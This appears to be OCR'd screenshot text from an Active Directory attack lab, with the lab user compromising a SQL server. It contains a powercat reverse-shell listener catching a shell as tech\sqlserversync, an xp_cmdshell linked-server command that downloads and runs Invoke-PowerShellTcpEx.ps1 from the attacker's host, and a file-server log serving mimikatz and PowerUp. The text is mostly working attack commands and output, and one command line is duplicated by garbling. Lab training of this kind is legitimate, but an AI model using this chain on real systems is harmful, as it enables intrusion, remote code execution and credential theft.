 Command Prompt - C:\AD\tools\InviShell\InviShell\RunWithRegistryNonAdmin.bat
PS C:\Users\studentuser> Import-Module C:\AD\tools\powercat.ps1
PS C:\Users\studentuser> powercat -l -p 443 -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Timeout!
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\studentuser>
PS C:\Users\studentuser> powercat -l -p 443 -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.6.31] port  [tcp] accepted (source port 49721)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user sqlserversync on DBSERVER31
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
tech\sqlserversync
PS C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name SID
tech\sqlserversync S-1-5-21-1325336202-3661212667-302732393-1111
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545
C:\Windows\system32\cmd.exe - C:\AD\tools\InviShell\InviShell\RunWithRegistryNonAdmin.bat
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::dca5:8ad4:c3fa:8934%4
IPv4 Address. . . . . . . . . . . : 172.16.100.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.100.254
PS C:\Users\studentuser> Get-SqlServerLinkCrawl -Instance dbserver31.tech.finance.corp -Query 'exec master..
xp_cmdshell ''powershell Get-SqlServerLinkCrawl -Instance dbserver31.tech.finance.corp -Query 'exec master..
xp_cmdshell ''powershell -c " iex(New-Object Net.webclient).DownloadString(\"http://172.16.100.1/Invoke-Powe
rShellTcpEx.ps1\");"''' | select -ExpandProperty CustomQuery
PS C:\Users\studentuser>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.1/Invoke-PowerShellTcpEx.ps1 Copy to clipboard
Virtual File System
/
Invoke-Mimi.ps1
Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcpEx.ps1
mimikatz.exe
PowerUp.ps1
PowerUpSQL.ps1
Log
8:27:17 PM 172.16.6.30:49696 Requested GET /mimikatz.exe
8:27:20 PM 172.16.6.30:49696 Fully downloaded - 1.2 M @ 434.0 KB/s - /mi
8:37:49 PM 172.16.6.30:49700 Requested GET /PowerUp.ps1
8:37:49 PM 172.16.6.30:49700 Fully downloaded - 550.0 K @ 11.4 MB/s - /P
8:58:29 PM 172.16.6.30:49766 Requested GET /PowerUpSQL.ps1
8:58:29 PM 172.16.6.30:49766 Fully downloaded - 1.2 M @ 14.4 MB/s - /Pow
10:01:57 PM 172.16.6.31:49717 Requested GET /Invoke-PowerShellTcpEx.ps
10:01:57 PM 172.16.6.31:49717 Fully downloaded - 2.8 K @ 0B/s - /Invoke-P
10:03:27 PM 172.16.6.31:49720 Requested GET /Invoke-PowerShellTcpEx.ps
10:03:27 PM 172.16.6.31:49720 Fully downloaded - 2.8 K @ 185.0 KB/s - /In
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s